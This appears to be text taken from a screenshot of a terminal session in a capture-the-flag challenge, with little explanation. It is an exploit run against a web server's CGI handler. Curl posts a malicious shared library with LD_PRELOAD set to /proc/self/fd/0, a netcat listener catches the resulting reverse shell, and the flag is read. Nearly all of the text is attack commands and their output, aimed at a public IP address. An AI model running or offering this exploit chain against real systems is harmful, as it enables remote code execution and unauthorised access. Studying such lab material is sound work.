 root@ ~# curl -X POST --data-binary @payload.so http://18
3.129.189.62:13900/cgi-bin/index?LD_PRELOAD\=/proc/self/fd/0 -i | head
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0cu
rl: (7) Failed to connect to 183.129.189.62 port 13900: Connection refused
root@ ~# curl -X POST --data-binary @payload.so http://18
3.129.189.62:13900/cgi-bin/index?LD_PRELOAD\=/proc/self/fd/0 -i | head
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8437 100 157 100 8280 2 137 0:01:18 0:01:00 0:00:18 38
HTTP/1.1 408 Request Timeout
Date: Sat Nov 9 13:36:05 2019
ls -al
sh: 2: Cannot fork
root@ ~# nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 183.129.189.58 40264 received!
cd ..
ls
flag
goahead
libgo.so
test
cat flag
flag{d45e60e32eb6d2d338e76fc5e7800709}